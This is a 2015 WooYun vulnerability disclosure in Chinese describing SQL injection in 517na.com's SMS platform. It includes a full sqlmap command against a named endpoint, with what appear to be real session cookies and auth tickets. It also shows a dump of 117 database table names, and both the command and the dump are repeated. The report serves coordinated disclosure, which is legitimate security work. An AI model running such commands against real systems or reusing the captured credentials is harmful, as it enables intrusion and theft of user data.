漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-094834
漏洞标题:517短信平台短信平台注入大量敏感信息测漏
相关厂商:517na.com
漏洞作者: answer
提交时间:2015-01-31 09:39
修复时间:2015-03-17 09:40
公开时间:2015-03-17 09:40
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-01-31: 细节已通知厂商并且等待厂商处理中
2015-01-31: 厂商已经确认,细节仅向厂商公开
2015-02-10: 细节向核心白帽子及相关领域专家公开
2015-02-20: 细节向普通白帽子公开
2015-03-02: 细节向实习白帽子公开
2015-03-17: 细节向公众公开
简要描述:
哈哈,看 @疯狗上 电视了,的确 航空的安全形式严峻。。。。
详细说明:
漏洞地址
http://sms.517na.com/SMSLogin.aspx
需要登陆,可以直接去http://www.517na.com注册一个,这里不麻烦了,直接用这个洞爆破的一个账号
WooYun: 517旅行网两处接口不合理可导致暴力破解账号(已经成功登陆后台)
登陆成功

点击充值记录

点击查询,burp抓包
用sqlmap跑:只测试了 txtStart 其他他参数也应该存在,请记得修补
sqlmap -u "sms.517na.com/Pay/SMFillMoney.aspx" --data "__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwUKLTE3NzgyMjQ4NQ9kFgICAw9kFg4CAQ88KwANAQAPFgQeC18hRGF0YUJvdW5kZx4LXyFJdGVtQ291bnQCB2QWAmYPZBYSAgEPZBYKZg9kFgICAQ8PFgIeBFRleHQFJDAyYTJiYWEwLTU0NGQtNGE4Yi1iZjhmLThkN2I1Zjg1ODEwZWRkAgEPDxYCHwIFAjEwZGQCAg8PFgIfAgUDMTIwZGQCAw8PFgIfAgUEMC4wOGRkAgQPZBYCAgEPFgIeBGhyZWYFNy9QYXkvVG9QYXkuaHRtbD9pZD0wMmEyYmFhMC01NDRkLTRhOGItYmY4Zi04ZDdiNWY4NTgxMGVkAgIPZBYKZg9kFgICAQ8PFgIfAgUkMzIzMzc4NDAtNzRiYy00YzZkLTlhZDEtMjgxZGQzNTUwZWVlZGQCAQ8PFgIfAgUCMjBkZAICDw8WAh8CBQMyNjBkZAIDDw8WAh8CBQQwLjA4ZGQCBA9kFgICAQ8WAh8DBTcvUGF5L1RvUGF5Lmh0bWw%2FaWQ9MzIzMzc4NDAtNzRiYy00YzZkLTlhZDEtMjgxZGQzNTUwZWVlZAIDD2QWCmYPZBYCAgEPDxYCHwIFJDhhYWY2OTNhLWM5NzEtNGNlMS1hOGQ4LTRhZTkyMzI1OTczOWRkAgEPDxYCHwIFAzUwMGRkAgIPDxYCHwIFBDc3MDBkZAIDDw8WAh8CBQQwLjA2ZGQCBA9kFgICAQ8WAh8DBTcvUGF5L1RvUGF5Lmh0bWw%2FaWQ9OGFhZjY5M2EtYzk3MS00Y2UxLWE4ZDgtNGFlOTIzMjU5NzM5ZAIED2QWCmYPZBYCAgEPDxYCHwIFJGM4YzA1ODY3LTU5Y2EtNDVhOS1hMDVlLWU1ZTY5ODk2NThiYWRkAgEPDxYCHwIFAjUwZGQCAg8PFgIfAgUDNjgwZGQCAw8PFgIfAgUEMC4wN2RkAgQPZBYCAgEPFgIfAwU3L1BheS9Ub1BheS5odG1sP2lkPWM4YzA1ODY3LTU5Y2EtNDVhOS1hMDVlLWU1ZTY5ODk2NThiYWQCBQ9kFgpmD2QWAgIBDw8WAh8CBSRjYzkyM2YzOC1hYjIxLTQ1OGEtYjdlZS03ZWZiZDY0ZGJhYTJkZAIBDw8WAh8CBQQxMDAwZGQCAg8PFgIfAgUFMTU0MDBkZAIDDw8WAh8CBQQwLjA2ZGQCBA9kFgICAQ8WAh8DBTcvUGF5L1RvUGF5Lmh0bWw%2FaWQ9Y2M5MjNmMzgtYWIyMS00NThhLWI3ZWUtN2VmYmQ2NGRiYWEyZAIGD2QWCmYPZBYCAgEPDxYCHwIFJGQ1ZTY0YzJhLTdmZjQtNGM5Yi04YzRjLTI1YTNkMTIyNzE5YmRkAgEPDxYCHwIFAzEwMGRkAgIPDxYCHwIFBDE0ODBkZAIDDw8WAh8CBQQwLjA3ZGQCBA9kFgICAQ8WAh8DBTcvUGF5L1RvUGF5Lmh0bWw%2FaWQ9ZDVlNjRjMmEtN2ZmNC00YzliLThjNGMtMjVhM2QxMjI3MTliZAIHD2QWCmYPZBYCAgEPDxYCHwIFJGU0MzJmMDliLTY2M2UtNGI0NC04NTYzLTA1MjgyMjVhODUwNWRkAgEPDxYCHwIFAzIwMGRkAgIPDxYCHwIFBDMwODBkZAIDDw8WAh8CBQQwLjA2ZGQCBA9kFgICAQ8WAh8DBTcvUGF5L1RvUGF5Lmh0bWw%2FaWQ9ZTQzMmYwOWItNjYzZS00YjQ0LTg1NjMtMDUyODIyNWE4NTA1ZAIIDw8WAh4HVmlzaWJsZWhkZAIJDw8WAh8EaGRkAgUPDxYCHwIFB2NoZW5iaW5kZAIJDw8WAh8CBQzmtbfmu6joiKrnqbpkZAINDw8WAh8CBQEwZGQCEQ8PFgIfAgUBMGRkAhUPFgIfBGdkAhcPPCsACwEADxYeHhVfIURhdGFTb3VyY2VJdGVtQ291bnRmHgtDdXJyZW50UGFnZWYeClNQYWdlQ291bnRmHwFmHglQYWdlQ291bnQCAR4GU1doZXJlBVwgUGF5RGF0ZVRpbWUgPj0gJzIwMTQtMTItMTAnIEFORCAgUGF5RGF0ZVRpbWUgPD0gJzIwMTUtMDEtMzAgMjM6NTk6NTknIEFORCAgQWNjb3VudD0nNDQ5MjYnIB4LU1Nob3dDb2x1bW4FO0lELEFjY291bnQsTWVzc2FnZXMsUGF5RGF0ZVRpbWUsUHJpY2UsVHlwZSxPcGVyYXRvcixPcmRlcklkHgpTVGFibGVOYW1lBZIBKFNFTEVDVCBOYW1lLGMuSUQsQWNjb3VudCxNZXNzYWdlcyxQYXlEYXRlVGltZSxQcmljZSxUeXBlLE9wZXJhdG9yLE9yZGVySWQgRlJPTSBBY2NvdW50IGFzIGEgaW5uZXIgam9pbiBDaGFyZ2VSZWNvcmQgYXMgYyBvbiBhLklkID1jLkFjY291bnQpIGFzIFQeCE1vZGVmaWVkaB4NQ29ubmVjdGlvblN0cgUVTWVzc2FnZU1hbmFnZW1lbnRSZWFkHghTb3J0RGVzcAULUGF5RGF0ZVRpbWUeC1NUb3RhbENvdW50Zh4IU1RyYWNrSUQy0wQAAQAAAP%2F%2F%2F%2F8BAAAAAAAAAAwCAAAAUUJldHRlci5JbmZyYXN0cnVjdHVyZXMuTG9nLCBWZXJzaW9uPTYuMC4wLjMsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49bnVsbAUBAAAAIkJldHRlci5JbmZyYXN0cnVjdHVyZXMuTG9nLlRyYWNrSUQIAAAAB3RyYWNrSUQJc3RhcnRUaW1lDWlubmVyU2VxdWVuY2UIc2VxdWVuY2UGcHJlZml4C2V4Y2VwdGlvbklkFjxMZXZlbD5rX19CYWNraW5nRmllbGQgPE9yaWdpbmFsVHJhY2tJRD5rX19CYWNraW5nRmllbGQBAAABAQMEBA0IC1N5c3RlbS5HdWlkKUJldHRlci5JbmZyYXN0cnVjdHVyZXMuTG9nLkV4Y2VwdGlvbkxldmVsAgAAACJCZXR0ZXIuSW5mcmFzdHJ1Y3R1cmVzLkxvZy5UcmFja0lEAgAAAAIAAAAGAwAAABkwY2hlbmJpbjE1MDEzMDIxNDkwOTc2Mjgwn8h5tu0K0ogBAAAABgQAAAAABgUAAAACMC0E%2Bv%2F%2F%2FwtTeXN0ZW0uR3VpZAsAAAACX2ECX2ICX2MCX2QCX2UCX2YCX2cCX2gCX2kCX2oCX2sAAAAAAAAAAAAAAAgHBwICAgICAgICAAAAAAAAAAAAAAAAAAAAAAX5%2F%2F%2F%2FKUJldHRlci5JbmZyYXN0cnVjdHVyZXMuTG9nLkV4Y2VwdGlvbkxldmVsAQAAAAd2YWx1ZV9fAAgCAAAAAAAAAAoLHgNTSWQFAklEHghEYXRhS2V5cxYAZGQYAQUJR3JpZFZpZXcxDzwrAAoBCAIBZMnxJumzW43YXrIgEq%2B6R0tNRgNS&__EVENTVALIDATION=%2FwEWDAKa8te1DQLw8cCgBgLE2qDWDwKG%2B5ajBwLvjry%2FBQLaotiqCwK%2FubqVAQKk0JyABwKJ5%2F7qDALu%2FeDVAgKatZvABQLglYaxAhyiJpzdGh7LHBqNBViatEhNoiue&txtStart=2014-12-10&txtEnd=2015-01-30&btnQuery=++%B2%E9+%D1%AF%28Q%29++&WcfGrid%24ctl04%24txtPage=0" --cookie "ASP.NET_SessionId=au2dep55q3imknn2aivoj2qc; Ticket=tk=fLwuJl3FbNUKsWbpvRVFOchXu2cUq9cykB1MX9wjD823oa3j6EgX4Bjq626V88SVAOwt3Szyt5ZwrX2UNbptJqmwl+sVugxCbRBnWa2ZORL5B0PdqnkOXRu8V7kK/FRhyD1zoz/xHEX5d3eqVlgzHw7P5hmFGK1Q9CjkyOjCJQg=; ck2=chenbin; Insurance=948BB1619B39A037AC87A7A12BB4EEB0835343EE7FB216464FB0719EBD974DA5449824D051BCD22EB7BFF8A6E135B2A2C949B2F00D55170C5539FDE6E16141A05CEDD7AB458881F969D910C3704B619A9856C8B3EBF61A5D126CCBA83EC491DD9A7632AB5585C653E3076E0F7B114A8CFE8B67B4" -p "txtStart"
这也看不出什么,如果到这里就完了,肯定就是小厂商了。。。于是为了证明危害性就深入的测试,为了走个大厂商也是醉了,哈哈
最后翻到一个库,各种信息就测漏了
atabase: MessageManagement
[117 tables]
+----------------------------------------+
| Account |
| BusinessMessageTemplate |
| ChargeRecord |
| CustomaryMessage |
| CustomaryMessageGroup |
| MSpeer_conflictdetectionconfigrequest |
| MSpeer_conflictdetectionconfigresponse |
| MSpeer_lsns |
| MSpeer_originatorid_history |
| MSpeer_request |
| MSpeer_response |
| MSpeer_topologyrequest |
| MSpeer_topologyresponse |
| MSpub_identity_range |
| OrderInfo |
| OrderOperLog |
| PhoneNumArea |
| SMSendRecord201301 |
| SMSendRecord201302 |
| SMSendRecord201303 |
| SMSendRecord201304 |
| SMSendRecord201305 |
| SMSendRecord201306 |
| SMSendRecord201307 |
| SMSendRecord201308 |
| SMSendRecord201309 |
| SMSendRecord201310 |
| SMSendRecord201311 |
| SMSendRecord201312 |
| SMSendRecord201401 |
| SMSendRecord201402 |
| SMSendRecord201403 |
| SMSendRecord201404 |
| SMSendRecord201405 |
| SMSendRecord201406 |
| SMSendRecord201407 |
| SMSendRecord201408 |
| SMSendRecord201409 |
| SMSendRecord201410 |
| SMSendRecord201411 |
| SMSendRecord201412 |
| SMSendRecord201501 |
| SMSendRecord201502 |
| SMSendRecord201503 |
| SMSendRecord201504 |
| SMSendRecord201505 |
| SMSendRecord201506 |
| SMSendRecord201507 |
| SMSendRecord201508 |
| SMSendRecord201509 |
| SMSendRecord201510 |
| SMSendRecord201511 |
| SMSendRecord201512 |
| SMTemplate |
| SMWildcard |
| SellRecord |
| SendRecord |
| SmsPackage |
| TableIDNum |
| syncobj_0x3033333037433631 |
| syncobj_0x3035323935353535 |
| syncobj_0x3041323443433839 |
| syncobj_0x3042463036374143 |
| syncobj_0x3044313345313131 |
| syncobj_0x3133463735344542 |
| syncobj_0x3144344236323243 |
| syncobj_0x3237384138363638 |
| syncobj_0x3241453343413342 |
| syncobj_0x3331344531323432 |
| syncobj_0x3335334434394331 |
| syncobj_0x3335423039423232 |
| syncobj_0x3338454541374432 |
| syncobj_0x3430323531373231 |
| syncobj_0x3442313830463143 |
| syncobj_0x3443413738433331 |
| syncobj_0x3443433042424530 |
| syncobj_0x3445413044443336 |
| syncobj_0x3536363143323243 |
| syncobj_0x3630334631353644 |
| syncobj_0x3638383131463444 |
| syncobj_0x3644353430354632 |
| syncobj_0x3737354646334644 |
| syncobj_0x3738423241393037 |
| syncobj_0x3742303730323446 |
| syncobj_0x3742433737443631 |
| syncobj_0x3746423144384530 |
| syncobj_0x3746454334454435 |
| syncobj_0x3830424434314635 |
| syncobj_0x3839384639303645 |
| syncobj_0x3842313635433243 |
| syncobj_0x3933433731383836 |
| syncobj_0x3941424232463546 |
| syncobj_0x4230413741443933 |
| syncobj_0x4237333144314539 |
| syncobj_0x4239344138373934 |
| syncobj_0x4339324236303242 |
| syncobj_0x4343394635393841 |
| syncobj_0x4431354643353735 |
| syncobj_0x4433413530453042 |
| syncobj_0x4434333443313739 |
| syncobj_0x4441344638394338 |
| syncobj_0x4537303830333339 |
| syncobj_0x4538333341384244 |
| syncobj_0x4538443437354338 |
| syncobj_0x4539314143344334 |
| syncobj_0x4637334144314334 |
| syncobj_0x4637423235443541 |
| syncobj_0x4645444646383343 |
| sysarticlecolumns |
| sysarticles |
| sysarticleupdates |
| sysextendedarticlesview |
| syspublications |
| sysreplservers |
| sysschemaarticles |
| syssubscriptions |
| systranschemas |
+----------------------------------------+
随便看两张表都是各种信息
好了 到这里了 不能再深入了,不然就该上CCAV了
漏洞证明:
漏洞地址
http://sms.517na.com/SMSLogin.aspx
需要登陆,可以直接去http://www.517na.com注册一个,这里不麻烦了,直接用这个洞爆破的一个账号
WooYun: 517旅行网两处接口不合理可导致暴力破解账号(已经成功登陆后台)
登陆成功
点击充值记录
点击查询,burp抓包
用sqlmap跑:只测试了 txtStart 其他他参数也应该存在,请记得修补
sqlmap -u "sms.517na.com/Pay/SMFillMoney.aspx" --data "__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwUKLTE3NzgyMjQ4NQ9kFgICAw9kFg4CAQ88KwANAQAPFgQeC18hRGF0YUJvdW5kZx4LXyFJdGVtQ291bnQCB2QWAmYPZBYSAgEPZBYKZg9kFgICAQ8PFgIeBFRleHQFJDAyYTJiYWEwLTU0NGQtNGE4Yi1iZjhmLThkN2I1Zjg1ODEwZWRkAgEPDxYCHwIFAjEwZGQCAg8PFgIfAgUDMTIwZGQCAw8PFgIfAgUEMC4wOGRkAgQPZBYCAgEPFgIeBGhyZWYFNy9QYXkvVG9QYXkuaHRtbD9pZD0wMmEyYmFhMC01NDRkLTRhOGItYmY4Zi04ZDdiNWY4NTgxMGVkAgIPZBYKZg9kFgICAQ8PFgIfAgUkMzIzMzc4NDAtNzRiYy00YzZkLTlhZDEtMjgxZGQzNTUwZWVlZGQCAQ8PFgIfAgUCMjBkZAICDw8WAh8CBQMyNjBkZAIDDw8WAh8CBQQwLjA4ZGQCBA9kFgICAQ8WAh8DBTcvUGF5L1RvUGF5Lmh0bWw%2FaWQ9MzIzMzc4NDAtNzRiYy00YzZkLTlhZDEtMjgxZGQzNTUwZWVlZAIDD2QWCmYPZBYCAgEPDxYCHwIFJDhhYWY2OTNhLWM5NzEtNGNlMS1hOGQ4LTRhZTkyMzI1OTczOWRkAgEPDxYCHwIFAzUwMGRkAgIPDxYCHwIFBDc3MDBkZAIDDw8WAh8CBQQwLjA2ZGQCBA9kFgICAQ8WAh8DBTcvUGF5L1RvUGF5Lmh0bWw%2FaWQ9OGFhZjY5M2EtYzk3MS00Y2UxLWE4ZDgtNGFlOTIzMjU5NzM5ZAIED2QWCmYPZBYCAgEPDxYCHwIFJGM4YzA1ODY3LTU5Y2EtNDVhOS1hMDVlLWU1ZTY5ODk2NThiYWRkAgEPDxYCHwIFAjUwZGQCAg8PFgIfAgUDNjgwZGQCAw8PFgIfAgUEMC4wN2RkAgQPZBYCAgEPFgIfAwU3L1BheS9Ub1BheS5odG1sP2lkPWM4YzA1ODY3LTU5Y2EtNDVhOS1hMDVlLWU1ZTY5ODk2NThiYWQCBQ9kFgpmD2QWAgIBDw8WAh8CBSRjYzkyM2YzOC1hYjIxLTQ1OGEtYjdlZS03ZWZiZDY0ZGJhYTJkZAIBDw8WAh8CBQQxMDAwZGQCAg8PFgIfAgUFMTU0MDBkZAIDDw8WAh8CBQQwLjA2ZGQCBA9kFgICAQ8WAh8DBTcvUGF5L1RvUGF5Lmh0bWw%2FaWQ9Y2M5MjNmMzgtYWIyMS00NThhLWI3ZWUtN2VmYmQ2NGRiYWEyZAIGD2QWCmYPZBYCAgEPDxYCHwIFJGQ1ZTY0YzJhLTdmZjQtNGM5Yi04YzRjLTI1YTNkMTIyNzE5YmRkAgEPDxYCHwIFAzEwMGRkAgIPDxYCHwIFBDE0ODBkZAIDDw8WAh8CBQQwLjA3ZGQCBA9kFgICAQ8WAh8DBTcvUGF5L1RvUGF5Lmh0bWw%2FaWQ9ZDVlNjRjMmEtN2ZmNC00YzliLThjNGMtMjVhM2QxMjI3MTliZAIHD2QWCmYPZBYCAgEPDxYCHwIFJGU0MzJmMDliLTY2M2UtNGI0NC04NTYzLTA1MjgyMjVhODUwNWRkAgEPDxYCHwIFAzIwMGRkAgIPDxYCHwIFBDMwODBkZAIDDw8WAh8CBQQwLjA2ZGQCBA9kFgICAQ8WAh8DBTcvUGF5L1RvUGF5Lmh0bWw%2FaWQ9ZTQzMmYwOWItNjYzZS00YjQ0LTg1NjMtMDUyODIyNWE4NTA1ZAIIDw8WAh4HVmlzaWJsZWhkZAIJDw8WAh8EaGRkAgUPDxYCHwIFB2NoZW5iaW5kZAIJDw8WAh8CBQzmtbfmu6joiKrnqbpkZAINDw8WAh8CBQEwZGQCEQ8PFgIfAgUBMGRkAhUPFgIfBGdkAhcPPCsACwEADxYeHhVfIURhdGFTb3VyY2VJdGVtQ291bnRmHgtDdXJyZW50UGFnZWYeClNQYWdlQ291bnRmHwFmHglQYWdlQ291bnQCAR4GU1doZXJlBVwgUGF5RGF0ZVRpbWUgPj0gJzIwMTQtMTItMTAnIEFORCAgUGF5RGF0ZVRpbWUgPD0gJzIwMTUtMDEtMzAgMjM6NTk6NTknIEFORCAgQWNjb3VudD0nNDQ5MjYnIB4LU1Nob3dDb2x1bW4FO0lELEFjY291bnQsTWVzc2FnZXMsUGF5RGF0ZVRpbWUsUHJpY2UsVHlwZSxPcGVyYXRvcixPcmRlcklkHgpTVGFibGVOYW1lBZIBKFNFTEVDVCBOYW1lLGMuSUQsQWNjb3VudCxNZXNzYWdlcyxQYXlEYXRlVGltZSxQcmljZSxUeXBlLE9wZXJhdG9yLE9yZGVySWQgRlJPTSBBY2NvdW50IGFzIGEgaW5uZXIgam9pbiBDaGFyZ2VSZWNvcmQgYXMgYyBvbiBhLklkID1jLkFjY291bnQpIGFzIFQeCE1vZGVmaWVkaB4NQ29ubmVjdGlvblN0cgUVTWVzc2FnZU1hbmFnZW1lbnRSZWFkHghTb3J0RGVzcAULUGF5RGF0ZVRpbWUeC1NUb3RhbENvdW50Zh4IU1RyYWNrSUQy0wQAAQAAAP%2F%2F%2F%2F8BAAAAAAAAAAwCAAAAUUJldHRlci5JbmZyYXN0cnVjdHVyZXMuTG9nLCBWZXJzaW9uPTYuMC4wLjMsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49bnVsbAUBAAAAIkJldHRlci5JbmZyYXN0cnVjdHVyZXMuTG9nLlRyYWNrSUQIAAAAB3RyYWNrSUQJc3RhcnRUaW1lDWlubmVyU2VxdWVuY2UIc2VxdWVuY2UGcHJlZml4C2V4Y2VwdGlvbklkFjxMZXZlbD5rX19CYWNraW5nRmllbGQgPE9yaWdpbmFsVHJhY2tJRD5rX19CYWNraW5nRmllbGQBAAABAQMEBA0IC1N5c3RlbS5HdWlkKUJldHRlci5JbmZyYXN0cnVjdHVyZXMuTG9nLkV4Y2VwdGlvbkxldmVsAgAAACJCZXR0ZXIuSW5mcmFzdHJ1Y3R1cmVzLkxvZy5UcmFja0lEAgAAAAIAAAAGAwAAABkwY2hlbmJpbjE1MDEzMDIxNDkwOTc2Mjgwn8h5tu0K0ogBAAAABgQAAAAABgUAAAACMC0E%2Bv%2F%2F%2FwtTeXN0ZW0uR3VpZAsAAAACX2ECX2ICX2MCX2QCX2UCX2YCX2cCX2gCX2kCX2oCX2sAAAAAAAAAAAAAAAgHBwICAgICAgICAAAAAAAAAAAAAAAAAAAAAAX5%2F%2F%2F%2FKUJldHRlci5JbmZyYXN0cnVjdHVyZXMuTG9nLkV4Y2VwdGlvbkxldmVsAQAAAAd2YWx1ZV9fAAgCAAAAAAAAAAoLHgNTSWQFAklEHghEYXRhS2V5cxYAZGQYAQUJR3JpZFZpZXcxDzwrAAoBCAIBZMnxJumzW43YXrIgEq%2B6R0tNRgNS&__EVENTVALIDATION=%2FwEWDAKa8te1DQLw8cCgBgLE2qDWDwKG%2B5ajBwLvjry%2FBQLaotiqCwK%2FubqVAQKk0JyABwKJ5%2F7qDALu%2FeDVAgKatZvABQLglYaxAhyiJpzdGh7LHBqNBViatEhNoiue&txtStart=2014-12-10&txtEnd=2015-01-30&btnQuery=++%B2%E9+%D1%AF%28Q%29++&WcfGrid%24ctl04%24txtPage=0" --cookie "ASP.NET_SessionId=au2dep55q3imknn2aivoj2qc; Ticket=tk=fLwuJl3FbNUKsWbpvRVFOchXu2cUq9cykB1MX9wjD823oa3j6EgX4Bjq626V88SVAOwt3Szyt5ZwrX2UNbptJqmwl+sVugxCbRBnWa2ZORL5B0PdqnkOXRu8V7kK/FRhyD1zoz/xHEX5d3eqVlgzHw7P5hmFGK1Q9CjkyOjCJQg=; ck2=chenbin; Insurance=948BB1619B39A037AC87A7A12BB4EEB0835343EE7FB216464FB0719EBD974DA5449824D051BCD22EB7BFF8A6E135B2A2C949B2F00D55170C5539FDE6E16141A05CEDD7AB458881F969D910C3704B619A9856C8B3EBF61A5D126CCBA83EC491DD9A7632AB5585C653E3076E0F7B114A8CFE8B67B4" -p "txtStart"
这也看不出什么,如果到这里就完了,肯定就是小厂商了。。。于是为了证明危害性就深入的测试,为了走个大厂商也是醉了,哈哈
最后翻到一个库,各种信息就测漏了
atabase: MessageManagement
[117 tables]
+----------------------------------------+
| Account |
| BusinessMessageTemplate |
| ChargeRecord |
| CustomaryMessage |
| CustomaryMessageGroup |
| MSpeer_conflictdetectionconfigrequest |
| MSpeer_conflictdetectionconfigresponse |
| MSpeer_lsns |
| MSpeer_originatorid_history |
| MSpeer_request |
| MSpeer_response |
| MSpeer_topologyrequest |
| MSpeer_topologyresponse |
| MSpub_identity_range |
| OrderInfo |
| OrderOperLog |
| PhoneNumArea |
| SMSendRecord201301 |
| SMSendRecord201302 |
| SMSendRecord201303 |
| SMSendRecord201304 |
| SMSendRecord201305 |
| SMSendRecord201306 |
| SMSendRecord201307 |
| SMSendRecord201308 |
| SMSendRecord201309 |
| SMSendRecord201310 |
| SMSendRecord201311 |
| SMSendRecord201312 |
| SMSendRecord201401 |
| SMSendRecord201402 |
| SMSendRecord201403 |
| SMSendRecord201404 |
| SMSendRecord201405 |
| SMSendRecord201406 |
| SMSendRecord201407 |
| SMSendRecord201408 |
| SMSendRecord201409 |
| SMSendRecord201410 |
| SMSendRecord201411 |
| SMSendRecord201412 |
| SMSendRecord201501 |
| SMSendRecord201502 |
| SMSendRecord201503 |
| SMSendRecord201504 |
| SMSendRecord201505 |
| SMSendRecord201506 |
| SMSendRecord201507 |
| SMSendRecord201508 |
| SMSendRecord201509 |
| SMSendRecord201510 |
| SMSendRecord201511 |
| SMSendRecord201512 |
| SMTemplate |
| SMWildcard |
| SellRecord |
| SendRecord |
| SmsPackage |
| TableIDNum |
| syncobj_0x3033333037433631 |
| syncobj_0x3035323935353535 |
| syncobj_0x3041323443433839 |
| syncobj_0x3042463036374143 |
| syncobj_0x3044313345313131 |
| syncobj_0x3133463735344542 |
| syncobj_0x3144344236323243 |
| syncobj_0x3237384138363638 |
| syncobj_0x3241453343413342 |
| syncobj_0x3331344531323432 |
| syncobj_0x3335334434394331 |
| syncobj_0x3335423039423232 |
| syncobj_0x3338454541374432 |
| syncobj_0x3430323531373231 |
| syncobj_0x3442313830463143 |
| syncobj_0x3443413738433331 |
| syncobj_0x3443433042424530 |
| syncobj_0x3445413044443336 |
| syncobj_0x3536363143323243 |
| syncobj_0x3630334631353644 |
| syncobj_0x3638383131463444 |
| syncobj_0x3644353430354632 |
| syncobj_0x3737354646334644 |
| syncobj_0x3738423241393037 |
| syncobj_0x3742303730323446 |
| syncobj_0x3742433737443631 |
| syncobj_0x3746423144384530 |
| syncobj_0x3746454334454435 |
| syncobj_0x3830424434314635 |
| syncobj_0x3839384639303645 |
| syncobj_0x3842313635433243 |
| syncobj_0x3933433731383836 |
| syncobj_0x3941424232463546 |
| syncobj_0x4230413741443933 |
| syncobj_0x4237333144314539 |
| syncobj_0x4239344138373934 |
| syncobj_0x4339324236303242 |
| syncobj_0x4343394635393841 |
| syncobj_0x4431354643353735 |
| syncobj_0x4433413530453042 |
| syncobj_0x4434333443313739 |
| syncobj_0x4441344638394338 |
| syncobj_0x4537303830333339 |
| syncobj_0x4538333341384244 |
| syncobj_0x4538443437354338 |
| syncobj_0x4539314143344334 |
| syncobj_0x4637334144314334 |
| syncobj_0x4637423235443541 |
| syncobj_0x4645444646383343 |
| sysarticlecolumns |
| sysarticles |
| sysarticleupdates |
| sysextendedarticlesview |
| syspublications |
| sysreplservers |
| sysschemaarticles |
| syssubscriptions |
| systranschemas |
+----------------------------------------+
随便看两张表都是各种信息
好了 到这里了 不能再深入了,不然就该上CCAV了
修复方案:
过滤
版权声明:转载请注明来源 answer@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:18
确认时间:2015-01-31 14:21
厂商回复:
感谢你对517的关注!
最新状态:
暂无



![G~][Z0}9OZUMVGYNZTJDERR.png](http://wimg.zone.ci/upload/201501/31002940c4332ee1c8a8516e1c6196404bdca024.png)
![)]I~6@I_~_P7~BW[~`(Y9K4.png](http://wimg.zone.ci/upload/201501/310032497142e44b83c10b59a2d723e99e71c4eb.png)
![]}3O0BBG1~SOUZ5[YBB9(1E.jpg](http://wimg.zone.ci/upload/201501/31003314fdbabc529f75db5618e0f96febb694ae.jpg)
